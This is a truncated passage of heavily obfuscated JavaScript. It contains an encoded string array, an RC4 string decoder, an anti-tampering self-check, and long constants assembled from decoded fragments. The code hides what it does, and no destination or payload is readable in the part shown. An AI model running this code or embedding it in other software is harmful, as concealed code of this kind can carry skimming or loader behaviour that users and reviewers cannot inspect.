var _0x4696878g=['cCkilmkqpa','WOL1BSkaW7W','WRHADCk1W4K','WOeZW5dcG8o/','v33cUSojWQm','b8oNWPRcQGW','E8kXW4RdNcC','WPxcSqldS3q','W43dRSk2xL0','gaVcSepdGG','bcBcGdxdGa','W6/cNKr8WQy','pGZcHCk0W6i','WQFcRSoFCmow','smkWW5RdSJW','WOFcP3mrW70','W6yvg8oE','e8k4WQSRbW','W6VdSCowqmoc','aJtdH8odW6NcJhb6','l8kOCtes','FmoUW7PmDa','W7jNbsBcGW','WPWHW6tcR8o9','WRDdF8oTza','WOqNW6pcN8o/','W47dVdJcJmks','C3FcSxhcUq','kmkBWOqSgq','kX7cQmkxW78','rmonW6brxq','W7/dQHtcK8kK','f8oDWRxdHae','sSopW59PwG','xvNcSrlcMW','tmk9W7xdOXC','DG0bWRiI','WQFdLGH4qW','cYxdMSoLWQa','nCoLWR7dLae','k8oFWPLFcColemkDWP9F','WPZcIZhdM1C','d8kCwWmo','imoSWR3cMc0','mSo8WQFcLIi','WQL4ymkwW4y','v8ofW6vVzW','m3hcLHTY','ya0ypeO','WRhdMI5Mra','WOKEW7pcGmo/','W7muWR3cNmoR','W7KNFMZdRICSWP1arL4','ltRdHmoZWQ8','nxVcOmkIea','WRJdMSoLWR7dJW','C8oHW6iTfW','W7exWOFcSCot','bqddUCoBWQm','mmkhWRKxdW','W7mlybhdKG','W5iWh8oiWOhcUdldTSkTtXpcO0i','wSogW5TpEG','BsNcLW','W5HExxRdTG','W4JdTcVcKSkt','qCofW5T1zW','crZdO8ohWQq','vSktWR3dQtu','eYZcVmkFW4W','cXldVCoKWOu','mttdI0nC','FmozW74bpG','a8kNjSkoeW','dGBdRs7cSW','lCkAWRCCcG','DJW+WOCd','FSkHnSoQzW','W4NdRCo/d8ky','WQNcHCoHFmoF','jvqGWPJcRa','WOfUwXOi','WP3dIdT/Bq','WRTPvCkIW6u','fW7cUqNcVG','WOLufdRcPq','gZJcVddcQW','aq/dTmoQWQm','WPzFh8kMhq','W5y1WQNcN8of','i8krdCkveq','e8kTemkxlG','DmocW5mota','WQxdUJ9eBG','W70uWRejfG','oSofWPpcJXa','WQJdO8o0WPhdJq','lc3dUIBcPa','WPXne8kTiG','ieZcUmkGma','W5PthXRcUq','w1VcGe7cJq','WOnZuXqy','W5xdUSoVyCo5','WPjjDSk/W78','CCkqbmo6xG','gCkvvG4e','W5OvW6NdS2S','WPPiWQjsuW','WP3dSZzlza','aMKtp8oR','ACktW4BdSHC','WR11n8k9oq','vrieWQiJ','CSkpW5NdVYS','sWm4e1G','rCoPW4HYFW','W7pdVCo1Ba','xY4immoAWRBcNmkFpW','WOBcKSoHFSo6','hmk1EZiH','hbpcTsVcHa','yN3dVmo+W6q','WONdKCo1WQ7dSq','WOrFhrFcNa','WQz+bmkMiW','WPxdJSoKWRxdJW','fIldHmoKWO4','yNxcVmomWQu','F8kPo8omqq','cGxdVWtcTa','hbpcV8kmW50','cCoQWPJdHsm','W5VcGYNcKmkp','rsOrWQK9','WRvVvmk+W7u','zCohb15Ao8o4WOpdGmkbpa','vw90iSoOWRlcGq','W5PJzhtdTW','WRZdNSocWQNdUq','AwRcNK0n','zbWBngO','WOyEqSkgya','WOKpW4NcRCor','W6xdQSkCE3G','e1VcTXrr','WRpcU8ohACof','W4tcPxTKWQC','nc3cGshcGa','erxdM0jk','W5mTWRG9fq','dXBdRM1+','o8o+WPtcJsW','jWtcTMVdPW','W6vEtvRdVa','faJdPmomWOe','WR3dNH5Qrq','FvBcJmoCWQm','e8kTp8oqEq','W4lcHN1XWQa','zWmHp20','mWVdJ8oxWQS','WRzsDSkYW6C','kmkKoSkRgW','Aaaeh10','bwtcIdrL','fcBcJhVdGq','WP3cVWZdK3u','WRZdKqHmuG','W6ldKSo9ASoT','WPPywSkzvW','smk+W6OPpW','WOHkmCkZkq','WR5wkrxcTa','CmoDW60Jdq','WOjYntBcUG','l8ofWRpcSa4','aMWmWOpcJW','WR/cKrHBqW','AbGpWPaH','wY8PWOOL','WPmLW6VcNmoJ','xSo/W6bsCG','sXabe34','W5ddOWRdJmkf','kZ7dIMDo','cSkqc8kYiG','W7hdJmoaWPldLq','dd/dOmobWRe','smoeW41rua','W6BdN8kFAwS','EmkcW4Ox','W4rAfJtcTa','C8kdW4hdHJa','W4RcL8otcCky','drldSSowWRG','WQTkDCkpW6y','smobW49xBW','c8oLWOxcNYW','WQRdVmoYWR7dJW','W4HEmc3cOq','kYVdHmo0','aMRcMSkNaa','W7eFWRGjnq','cs/dP0Dx','FxPdkqe','WPW/WQNcSbe','nSkIbSkWeW','Amo4W5qXca','W7n8jbFcNG','f8kDd8kOmG','DM3cV27cUq','W7JdGaFcQmka','irtcUq','sCkpW6KFgW','smoaW4j3rW','WOxdO1j/WRSfWRyw','dr7cPdxcPG','WP7cIJ7dMMG','WQXdCSkVW6K','bZZdHxnj','junlbSo3','WO7cJhvSWOq','z3lcP0tcKG','yvFcSmohWQu','W5u6WONcMCoG','gLRcKmkR','omk0oSkubW','vCkGW4WJaq','WRXYncZcRq','dCkRbSkLmW','rCkwW57dGr4','W7W/i8oAWRO','r8ooW448dq','uCoZW5pcSW8','WQ3dKcntCG','W6BdIdpcHCks','z8kwk8oQqW','kZBcHtBcQa','ESoUW7juoG','WPldJSozWPldOW','nq7cPY3dQq','WPJcRmobtCoh','jgL9WQaOW64eoqS','yCoVW69Hyq','B8oiW6XUuG','WRT3DCk8W7i','lSoYWO7cKs0','WP41W7BcSmoH','WQnYWO5dzq','gSoCWRZcRb0','WQNcU0yeWRa','lSk3hSk5dG','BSkiW50A','W7GlWQNcHmky','ACknW57dHJu','W5WoWQxcL8o1','lI3cV8kJW7G','pMSNWPhcIa','WPDmWQHGyq','WPv5DH5x','ASkaW6S/ia','cSkvbCkOiG','WPmKW5FcI8o9','mIJdPmobWOG','c39teCo2','WQTUzsuR','drBcRIdcTG','W6uIW5RdJ2O','p3rze8oK','a8ocWQ7cKaa','zca9p08','WPiBW7tcRCoC','AWCjWP42','WQLGisNcLa','eqZcIwZdSG','W6RdR8kGxNq','cXhdS8oBWQO','WRjrwCkZqW','WP3cMSo4xSoM','wGOEWPC5','W5aqW7tdV1e','WQLFzdqG','WRLHlJZcUG','dv5wmmov','WODAF8k3W6q','aNRcHmk8oG','ANpdKW5K','p8k5WR0rvKPfkCk9WQa','WORcIvXNWRq','iCodW5O7hq','DCkjW4SVpG','datdUcpcVG','wsFdNSoZ','hINdIe5+','mcZcOhFdUW','nSk3WRixlW','wSkHW6VdHIO','W5xdNCopC8ok','W4FdPGZcQ8kH','adpcJuxdJa','WOOtW4FcG8oZ','sNtcSNFcTq','WQTdvd4i','W690w37dSW','qM7dI8oyW54','DLFcRCokWOG','W6ZdRCktW7BcIW','cWhdPIZcSW','e8kgl8ohCq','eHtdOCoHWQ4','WQFcKdZdOgi','ir7dNWlcIa','W4a6WPNcTSom','WOVcNSoKs8or','yv7cKCotWPG','nGJdQmoUWPu','hCoPWPhcMdS','gSkncmkZfq','wSkIW5ldSGq','jMS6WOi','W7v6E0JdJW','WQFdPCoUWRxdVW','W4eTpCoGWO0','WOzDp8k6','BSoBW5uEia','mmoFWPpcSdC','WPOSycbm','FSkyW6tdRelcSWRdRSkwWOBdVKa','emkrpCk4lG','W75/yh3dNa','WPD8zWqN','sXWta1e','W5XosxZcIW','CmkyW6Cwbq','FLpcPqXl','WPJcKmo4','FSkcW40BjW','WQFdKCoIWQpdJq','rbCcpeu','s8k/W5rapa','q3lcSNNcIW','tSkNW58/ha','sCkIl8ol','W7pcN35jWOe','C8kGnCoxEa','W4WEWROnoq','W4SwiSoZWRW','hqRcHshcKW','W44TW5VdGw8','WQhdRa9twa','W6G2WRJcOCol','W6ysWQVcGmo2','W4W3W5ZdNge','kJxdICo2WRG','gWRcUc/cTq','WPzzW7xcN8oB','WQxdLmoMWRhdTq','eMlcMZPY','kY/cVMVdSG','hSk1bmkNmq','DSoiW5mXqW','tSkUkCoOta','h2VcKSkjaG','i1XUoSoe','W6bIfZdcMq','ymoGW6fIvG','WOFcOh9yWPa','W7hdKCoizSok','WOD3tZad','o1GBWQ7cQa','W6/cMhXrWR4','ps/cJd/cSG','mJtcUXRcQG','WOxdNsz+Aa','W4KOWPSsfG','wSo6W7TPra','hCobWOlcQHS','emk2pSk1aW','sMxcLe/cOG','aSkiWPS8ka','WOFdO8o2WPpdJq','gxOoW5JcUa','WR5FEIK9','WQusW7NcRSoQ','uCkvW5/dIaK','WO3cMdBdJ0W','iCkngmkola','W4nHe3VcRW','DNhdJ8oMW6u','CmkiW7GFlq','C8ktbmooBG','W6jtWOn5DG','xfpcIKZcUq','WPyJwXn3','W6NdQZVcG8kf','vgJcHa','rJ8gWRib','W6tdMsRcQCkd','jJZcMcpcNq','DuNcONxcVq','eCkqbmkrlW','AHODh2q','W7xdGSkEr1a','W5GeW7BdRLC','W4vEdG3cJq','e8oCBau+','umk6WR0ssq','veddTCozW4q','hX7dPSogWQi','d8k8FH49','uCk1W7/dOWC','W4qcW63dRKe','WRD4wryk','WONcMmoxqCoL','W6XKEL3dNq','W5a3h8onWOxcSL3dISkhtahcJq','W63dSCo1Bmo6','dgL7wmoH','W5FdMSo5ESoF','EhBcU8olWRO','WQvKFhBcQW','j0qyWPpcIq','kshcRbBcVq','WRVcNwxdKSouBSomWQuJWQ3dNSkZWQu','WOzUu8kmW78','WQxdSSo2WPBdNG','ce7cHcHS','W67dN8kFEMS','gSkIsYiA','a0bLoCov','WQPlW696ECkZsSoXWR0Wkmk2','ymoZW6XjCq','eXVdR8oIWPK','oNpcQsvZ','nHpcO8kX','sSodW64CkG','WQNdT8oOWP/dQa','mNtdNKvv','WRL5tJuQ','WQrTjmkFlG','W50vc1md','kq/dUGpcPa','W4bQmGxcLq','W5ZcV8kZk8kL','lmoeWRNcSqG','pxfFaSon','WRjjcbxcVq','iCkAWQ8QaG','WPpdSSoWWRhdQG','omk+ucSY','yKlcIZDoA14','WPirW6VcJ8oA','dmoJWPldJa4','wfhdH8kuwa','iSoIWQ7dGai','W4VdJCk4D2C','nJZdKCo1','bmk2EcqW','ftdcMCkzW4K','l2PWW5ngWRC0iIddJW9U','oZqmqmk6','WQ/cUHFdG2u','uK7dKCkvW4a','W5ddMHBcOmkS','is3dGmoIWQe','W7unWRtcPmoQ','WOf5hmktdq','hulcIGjj','WQ5UEGSg','pJ3dNCoOWQS','fMO6WO7cPa','a8oQWPdcIYG','WPXroSkedW','W7RcG25XWOa','WQfysSkKBG','ktNcGGRcHa','W4BdMmoAC8oj','h8o5WRpcNre','eMxcVSkeiq','W6uFWOVcSCoH','A27cImk7WRK','Dmo9W5araa','W5aXWPWpoq','ehDkmCoQ','W59QdW9y','zKBcUmowWQG','WRhcICofjsVcKhxdUM7dUgZdMa','WOXxwCk/wG','W7elW5FdN20','W47cLmojn8k+','rCoDW4HyrW','ouVcSCkBoG','tCkKkCoyDG','WPdcLYZdJK0','WRfar8k/wq','CaihaMu','WPPcWRH0Aq','E3tcNmo3WPm','DmomW5vvwCk4W7/cTCkFW4JdQSoo','WOi0W5tcICoJ','WRHPWPSFvq','DCoUW4W+iG','h0ipWOFcQG','qmovW7aOeW','nmkIp8kWlG','WQ8iDsnd','WQBcTmo8FCok','WRXFnthcUW','kmkDWOSidG','x0hcShFdTCkjWRzMkdNcUq','WO9FW5RcHmkj','W5hdT8k0s0K','dCoEWOFcJYG','meT7jmoo','W5i0hSomWOldM1JdK8k/DGi','f8oDWRVdTa4','WO1YFmkavq','WRxcJ1jLWP0','wmkeW6zv','DSoDW451vW','gr/dULpcOq','qe/dPSoxW4G','Bqi4dx0','nJ/dN0PB','WORdPSoRWOldRa','z2RdTSk0WQG','W7CvWRKToq','WQ/dGSo7WQpdSG','b17cLHDf','uN7dQSoxW5m','WRXcf8kiiG','kI7dG8oQWQK','hcxdMqZcHq','gGtcQutdSG','WRL0q8kSW7q','WOT1sSkOW4O','WP5vg8kpaa','htBcRb3cSa','W4uzWP3cU8oW','ns/cNvBdJG','W6hdKSkqB1W','W7mNW5NdNwq','WOLjkCkvgq','WRldPSoFngm','tSkdW7RdGaC','WP58kHFcIW','gdBdHSo4WQy','kb/cO8kXW78','dCktWQ4xfq','Amk9cCo0DG','lIddJ8o3WPy','W7mTW5xdKxu','WOqgFtDa','kmk+WOXwpW','DmktfSo3uq','W6VcP8oUlmkj','uG0kWQ8h','WRqvW7NcLSo+','BmoUW4WNfW','WRBdKabOFq','hCktWOtcMfq','a2hcGZf1','WPBcRxnfWQu','WPL/bSkAlW','WRrOWOz/Ba','nwtcRbDH','z8oLW65fBq','iSkbsYSq','WQv6CGKu','FwpcMCoeWQS','WPFcQ2XdWQm','qg3dU8olW7e','WQvsFhBcMa','WQtcRSopCCof','W5q4udqd','fq7cNshcIa'];function _0x4696878h(a,b){a=a-0x89;var c=_0x4696878g[a];if(_0x4696878h['UEMHKg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4696878h['umuKiJ']=h,_0x4696878h['ZZzIre']={},_0x4696878h['UEMHKg']=!![];}var e=_0x4696878g[0x0],f=a+e,g=_0x4696878h['ZZzIre'][f];if(g===undefined){if(_0x4696878h['PgHIfl']===undefined){var i=function(j){this['FqYOSG']=j,this['QZMOnR']=[0x1,0x0,0x0],this['JapiOH']=function(){return'newState';},this['moiCnS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TVrxSk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['duPdbj']=function(){var j=new RegExp(this['moiCnS']+this['TVrxSk']),k=j['test'](this['JapiOH']['toString']())?--this['QZMOnR'][0x1]:--this['QZMOnR'][0x0];return this['EzJjYR'](k);},i['prototype']['EzJjYR']=function(j){if(!Boolean(~j))return j;return this['vvzZRs'](this['FqYOSG']);},i['prototype']['vvzZRs']=function(j){for(var k=0x0,l=this['QZMOnR']['length'];k<l;k++){this['QZMOnR']['push'](Math['round'](Math['random']())),l=this['QZMOnR']['length'];}return j(this['QZMOnR'][0x0]);},new i(_0x4696878h)['duPdbj'](),_0x4696878h['PgHIfl']=!![];}c=_0x4696878h['umuKiJ'](c,b),_0x4696878h['ZZzIre'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4696878h;while(!![]){try{var c=parseInt(Y(0xa0,'i]Ae'))+parseInt(Y(0x117,'$@xg'))*parseInt(Y(0xf6,'lzG2'))+parseInt(Y(0x292,']L&m'))+parseInt(Y(0x283,'b^]t'))+parseInt(Y(0x203,'gfqu'))*parseInt(Y(0x159,'qB2v'))+parseInt(Y(0x95,'WoYp'))+parseInt(Y(0x2a6,'t0x8'))*-parseInt(Y(0x28b,'cEN%'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4696878g,0x85cb6),!function(){var Z=_0x4696878h,g={};g[Z(0x274,'Qx8F')]=function(K,L){return K<L;},g[Z(0x12e,'WoYp')]=function(K,L){return K!==L;},g[Z(0x136,'b^]t')]=function(K,L){return K===L;},g[Z(0x1ff,'qB2v')]=function(K,L){return K+L;},g[Z(0x121,'gfqu')]=function(K,L){return K*L;},g[Z(0x1eb,')u$$')]=function(K,L){return K-L;},g[Z(0x25d,'Qx8F')]=function(K,L){return K!==L;},g[Z(0x23e,'UXZv')]=function(K,L){return K===L;},g[Z(0x161,'UlQH')]=function(K,L){return K===L;},g[Z(0x141,']L&m')]=function(K,L,M,N,P,R,S,T,U,W,X){return K(L,M,N,P,R,S,T,U,W,X);},g[Z(0x106,'kEk*')]=function(K,L){return K||L;},g[Z(0x224,'Sgc%')]=function(K,L){return K(L);},g[Z(0x1c2,'bGi@')]=function(K){return K();},g[Z(0x29a,'qf&)')]=function(K,L,M,N,P,R,S,T){return K(L,M,N,P,R,S,T);},g[Z(0x266,'Qx8F')]=function(K,L){return K!==L;},g[Z(0x146,'uuoT')]=function(K,L){return K!==L;},g[Z(0x1a3,'VOmq')]=function(K,L){return K!==L;},g[Z(0xe4,'b^]t')]=function(K,L){return K!==L;},g[Z(0xee,'#)Zn')]=function(K,L){return K!==L;},g[Z(0x1f5,'$@xg')]=function(K,L){return K!==L;},g[Z(0x13d,'Qx8F')]=function(K,L,M,N,P,R,S){return K(L,M,N,P,R,S);},g[Z(0x1a9,'1M&r')]=function(K,L,M,N,P,R,S){return K(L,M,N,P,R,S);},g[Z(0x246,'@1jN')]=function(K,L){return K(L);},g[Z(0x264,'kEk*')]=function(K,L,M,N,P){return K(L,M,N,P);},g[Z(0xfa,'V2mT')]=Z(0x218,'C%[]')+Z(0x125,'gfqu')+Z(0x268,'lzG2')+Z(0x151,'qB2v')+Z(0x14a,'b$l8')+Z(0x197,'!ItF')+Z(0x133,'$IWn')+Z(0x285,'qB2v')+Z(0x258,'@1jN')+Z(0x205,'vOK2')+Z(0x2bc,'iJ@m')+Z(0x187,'ESbm')+Z(0x103,'AcGv')+Z(0x194,'$IWn')+Z(0x127,'kEk*')+Z(0x1b2,'Qx8F')+Z(0xdf,'$@xg')+Z(0x238,'bGi@')+Z(0x167,'AcGv')+Z(0x108,'G4XQ')+Z(0xbd,'fIue')+Z(0xf5,'b$l8')+Z(0x298,'UlQH')+Z(0x19e,'UlQH')+Z(0xb0,'lzG2')+Z(0x9e,'$@xg')+Z(0xd8,'t0x8')+Z(0x257,'@1jN')+Z(0x229,'1M&r')+Z(0x2ba,'$IWn')+Z(0x273,'bGi@')+Z(0x153,'iJ@m')+Z(0xd0,'V2mT')+Z(0xb8,'m2AI')+Z(0x19b,'cEN%')+Z(0x1e7,'qf&)')+Z(0x171,'tPg@')+Z(0x271,'cEN%')+Z(0x8a,'tPg@')+Z(0x1c8,'$@xg')+Z(0x1d4,'@1jN')+Z(0xf2,'NkNl')+Z(0x290,'ux]7')+Z(0x98,'3giS')+Z(0x278,'VOmq')+Z(0x114,'G4XQ')+Z(0x184,'vU40')+Z(0x128,'s!NX')+Z(0x201,'uuoT')+Z(0x1de,'NkNl')+Z(0xc4,'$@xg')+Z(0xe1,'qf&)')+Z(0x1b4,'VOmq')+Z(0x164,'C%[]')+Z(0xe9,'kEk*')+Z(0x192,'$@xg')+Z(0x299,'lGH1')+Z(0x92,'ESbm')+Z(0x11f,'Sgc%')+Z(0xd7,'8e8P')+Z(0x2c3,'fIue')+Z(0xfd,'cEN%')+Z(0x176,'#)Zn')+Z(0x29d,'@1jN')+Z(0x1ce,'G4XQ')+Z(0x288,'$@xg')+Z(0x213,'Sgc%')+Z(0x152,'kEk*')+Z(0x27b,'lzG2')+Z(0x297,'3giS')+Z(0x18e,'vOK2')+Z(0x267,'VOmq')+Z(0x162,')u$$')+Z(0x126,'vU40')+Z(0x22c,'Qx8F')+Z(0x279,'ux]7')+Z(0xcc,'WoYp')+Z(0x168,'cEN%')+Z(0x1a5,'0QZU')+Z(0x14e,'1jZu')+Z(0xa6,'AcGv')+Z(0x97,'8e8P')+Z(0x8e,'uuoT')+Z(0xed,'m2AI')+Z(0x195,'G4XQ')+Z(0x1a1,'R[nF')+Z(0x145,'iJ@m')+Z(0x261,'$IWn')+Z(0xfb,'tPg@')+Z(0x247,'V2mT')+Z(0x21a,'rqQ%')+Z(0x28c,'b^]t')+Z(0x1e4,'s!NX')+Z(0xe8,'1M&r')+Z(0x255,'$IWn')+Z(0x181,'C%[]')+Z(0xd3,'1M&r')+Z(0xcb,'Vr3O')+Z(0x1fe,'$@xg')+Z(0x225,'UlQH')+Z(0x182,'#)Zn')+Z(0x20f,'m2AI')+Z(0xda,'ux]7')+Z(0x13f,'gfqu')+Z(0x1cb,'UXZv')+Z(0x27c,'vU40')+Z(0x131,'0QZU')+Z(0x112,'t0x8')+Z(0x17e,'vU40')+Z(0x22a,'Vr3O')+Z(0x183,'ESbm')+Z(0x28e,'t0x8')+Z(0x1df,'Qx8F')+Z(0x248,'UlQH')+Z(0x286,'b$l8')+Z(0x10f,'1M&r')+Z(0x27d,'ux]7')+Z(0x259,'G4XQ')+Z(0x9c,'Vr3O')+Z(0xea,'rqQ%')+Z(0x23b,'#)Zn')+Z(0x157,'gfqu')+Z(0x1a8,'gfqu')+Z(0x118,'vU40')+Z(0x2ab,'R[nF')+Z(0x19f,')u$$')+Z(0xe0,'SbAu')+Z(0x2c2,'uuoT')+Z(0x1e3,'fIue')+Z(0x96,'V2mT')+Z(0x220,'1M&r')+Z(0xf4,'WoYp')+Z(0x20b,'WoYp')+Z(0x1c4,'fIue')+Z(0x150,'G4XQ')+Z(0x25b,'gfqu')+Z(0x2c0,'b$l8')+Z(0x22e,'qf&)')+Z(0x243,'fIue')+Z(0x135,'G4XQ')+Z(0xa8,'NkNl')+Z(0xaf,'UlQH')+Z(0x22d,'Sgc%')+Z(0x185,'b^]t')+Z(0xa7,'tPg@')+Z(0x154,'!ItF')+Z(0x107,'!ItF')+Z(0x1e2,'kEk*')+Z(0x17b,'1M&r')+Z(0x282,'Sgc%')+Z(0xb7,'i]Ae')+Z(0x1fd,'qf&)')+Z(0x2a2,'$@xg')+Z(0x20e,'cEN%')+Z(0x1d0,'C%[]')+Z(0x21f,'vU40')+Z(0x26f,'bGi@'),g[Z(0x253,'b$l8')]=Z(0x147,'VOmq')+Z(0x2b5,'fIue')+Z(0x191,'3giS')+Z(0x109,'vU40')+Z(0x1be,'b^]t')+Z(0xcd,'C%[]')+Z(0xfc,'V2mT')+Z(0x1a0,'gfqu')+Z(0x138,'$@xg')+Z(0xde,'lzG2')+Z(0x186,'Qx8F')+Z(0x17a,'lGH1')+Z(0xb5,'iJ@m')+Z(0x2bd,'#)Zn')+Z(0x132,'SbAu')+Z(0x1ed,'qf&)')+Z(0x1f6,'m2AI')+Z(0x14c,'C%[]')+Z(0xf7,'ux]7')+Z(0x148,'bGi@')+Z(0x275,'ESbm')+Z(0xe6,'V2mT')+Z(0x25e,'bGi@')+Z(0x12c,'Qx8F')+Z(0x1fb,'!ItF')+Z(0xca,'1jZu')+Z(0xeb,'R[nF')+Z(0x249,'t0x8')+Z(0x239,'vOK2')+Z(0x116,'fIue')+Z(0x2c6,']L&m')+Z(0x175,'SbAu')+Z(0x28a,'@1jN')+Z(0x1d9,'b^]t')+Z(0x177,'@1jN')+Z(0x8d,'gfqu')+Z(0x2ad,'ux]7')+Z(0x20d,'b$l8')+Z(0xd4,'t0x8')+Z(0x26a,'C%[]')+Z(0x160,'iJ@m')+Z(0x24f,'qB2v')+Z(0xec,'m2AI')+Z(0x15b,'ux]7')+Z(0x11d,')u$$')+Z(0x21b,'i]Ae')+Z(0xad,'ESbm')+Z(0x156,'ESbm')+Z(0x9b,'Qx8F')+Z(0xa2,'R[nF')+Z(0x2b9,'vU40')+Z(0x1d3,'UlQH')+Z(0x169,'!ItF')+Z(0x18a,'rqQ%')+Z(0x1f4,'!ItF')+Z(0x9d,'SbAu')+Z(0x1ba,'gfqu')+Z(0x11e,'WoYp')+Z(0x8b,'1jZu')+Z(0x23f,'@1jN')+Z(0xac,'lzG2')+Z(0x29e,'VOmq')+Z(0x8c,'0QZU')+Z(0x1db,'V2mT')+Z(0x93,'8e8P')+Z(0xc8,'C%[]')+Z(0x198,'V2mT')+Z(0x25f,'WoYp')+Z(0xcf,'!ItF')+Z(0x1f1,'1M&r')+Z(0x1c6,'Qx8F')+Z(0x256,'#)Zn')+Z(0x1ab,'VOmq')+Z(0x2bf,'@1jN')+Z(0x188,'t0x8')+Z(0xc0,'1jZu')+Z(0x101,'gfqu')+Z(0x15d,'lzG2')+Z(0x240,'1jZu')+Z(0x270,'!ItF')+Z(0x14b,'b^]t')+Z(0x2b8,'qf&)')+Z(0x2b3,'cEN%')+Z(0x260,'UlQH')+Z(0x1e6,'8e8P')+Z(0x1b3,'3giS')+Z(0xd1,'3giS')+Z(0x2bb,'1M&r')+Z(0x2ae,'s!NX')+Z(0x11b,'3giS')+Z(0x2a4,'UlQH')+Z(0x1f8,')u$$')+Z(0x99,'$IWn')+Z(0x1ea,'V2mT')+Z(0x1b9,'vOK2')+Z(0x1ef,'1jZu')+Z(0x272,'@1jN')+Z(0x1c7,'vOK2')+Z(0x262,'qf&)')+Z(0x143,'UlQH')+Z(0xbc,'@1jN')+'T]',g[Z(0x16d,'Sgc%')]=Z(0x232,'t0x8')+Z(0x11a,'UlQH')+Z(0x180,'gpKQ')+Z(0x21c,'fIue')+Z(0x242,'fIue')+Z(0x2c1,'1M&r')+Z(0xbe,'m2AI')+Z(0x196,'!ItF')+Z(0x237,'vOK2')+Z(0x226,'UXZv')+Z(0x21e,'gpKQ')+Z(0x1a6,')u$$')+Z(0xa4,'qB2v')+Z(0x13a,')u$$')+'D',g[Z(0xb6,'vU40')]=Z(0x210,'V2mT')+Z(0x9a,'3giS')+Z(0x1f7,'R[nF')+Z(0xd6,'iJ@m')+Z(0xa3,'1M&r')+Z(0xef,'s!NX')+Z(0x104,'gfqu')+Z(0x25a,']L&m')+Z(0x1a4,'kEk*')+Z(0x29b,'iJ@m')+']',g[Z(0x1f3,'V2mT')]=function(K,L){return K===L;},g[Z(0x24d,'C%[]')]=Z(0x2a9,'uuoT')+Z(0x1e1,'V2mT')+Z(0xc2,'R[nF')+Z(0x29c,'Vr3O')+Z(0x1b0,'ESbm')+Z(0x27a,'gfqu')+Z(0x2b2,'vU40')+Z(0x16f,'t0x8')+Z(0x26b,']L&m')+Z(0x1cd,'AcGv')+Z(0x105,'i]Ae')+Z(0x202,'lGH1')+Z(0x24c,'WoYp')+Z(0x216,'UlQH')+Z(0x230,'VOmq')+Z(0x1b1,'1jZu')+Z(0x2b0,'qB2v')+Z(0x122,'lzG2'),g[Z(0x1b7,'cEN%')]=function(K,L){return K===L;},g[Z(0x178,'lGH1')]=Z(0x2c8,'qf&)')+Z(0xa9,'3giS'),g[Z(0x165,'i]Ae')]=Z(0xa1,'V2mT')+Z(0x29f,'b$l8')+Z(0xab,'m2AI')+Z(0x2c4,')u$$')+Z(0x1c5,'s!NX'),g[Z(0x1f2,'ESbm')]=function(K,L){return K!==L;},g[Z(0xc3,'kEk*')]=Z(0x12a,'lGH1')+Z(0x1ac,')u$$'),g[Z(0xc5,')u$$')]=function(K,L){return K===L;},g[Z(0x14d,'ux]7')]=Z(0x9f,'WoYp')+'t',g[Z(0x219,'vU40')]=function(K,L){return K===L;},g[Z(0x102,'cEN%')]=Z(0x217,'i]Ae')+Z(0x233,'SbAu'),g[Z(0x235,'UlQH')]=function(K,L,M){return K(L,M);},g[Z(0x2c5,'3giS')]=function(K,L){return K(L);},g[Z(0x12b,'3giS')]=function(K){return K();},g[Z(0x291,'qB2v')]=function(K,L,M){return K(L,M);},g[Z(0x15f,'$@xg')]=function(K){return K();},g[Z(0xaa,'gfqu')]=function(K){return K();},g[Z(0x1ee,'@1jN')]=Z(0xdd,'NkNl')+'t',g[Z(0x2a1,'qB2v')]=Z(0x1d2,'gfqu')+Z(0x12f,'!ItF')+Z(0x10c,'rqQ%'),g[Z(0xb4,'lzG2')]=function(K,L,M,N,P,R,S,T,U,W,X){return K(L,M,N,P,R,S,T,U,W,X);},g[Z(0x1dd,'1M&r')]=Z(0x14f,'8e8P')+Z(0x21d,'SbAu')+Z(0x2a3,'WoYp')+Z(0x204,'NkNl')+Z(0x241,'G4XQ')+Z(0x212,'qf&)')+Z(0xb2,'UlQH')+Z(0x276,'R[nF'),g[Z(0xb3,'t0x8')]=Z(0xe5,'b^]t')+Z(0x1d8,'gfqu')+Z(0x2b6,'iJ@m')+Z(0x28d,'UlQH')+Z(0x172,'V2mT')+Z(0xf3,'UXZv'),g[Z(0x215,'gpKQ')]=function(K){return K();},g[Z(0x289,'$IWn')]=function(K){return K();},g[Z(0x15e,'UlQH')]=function(K,L){return K!==L;},g[Z(0x22f,'ESbm')]=function(K,L){return K(L);},g[Z(0x113,'ESbm')]=function(K,L){return K+L;},g[Z(0x287,'gpKQ')]=Z(0x208,'uuoT');var h=g,j=function(){var K=!![];return function(L,M){var N=K?function(){var a0=_0x4696878h;if(M){var P=M[a0(0x207,'i]Ae')](L,arguments);return M=null,P;}}:function(){};return K=![],N;};}();function k(K,L){var a1=Z;for(var M in K)if(h[a1(0x115,'V2mT')](M[a1(0x1e5,'$IWn')+'h'],L)&&function(N,P){var a2=a1;for(var R=0x2;h[a2(0xba,'b^]t')](R,P[a2(0x28f,'R[nF')+'h']);R++)if(h[a2(0x269,'vOK2')](N[a2(0x221,'Qx8F')+a2(0x1d7,'gfqu')](P[R][0x0]),P[R][0x1]))return;return 0x1;}(M,arguments))return K[M];}function l(K,L){var a3=Z;return 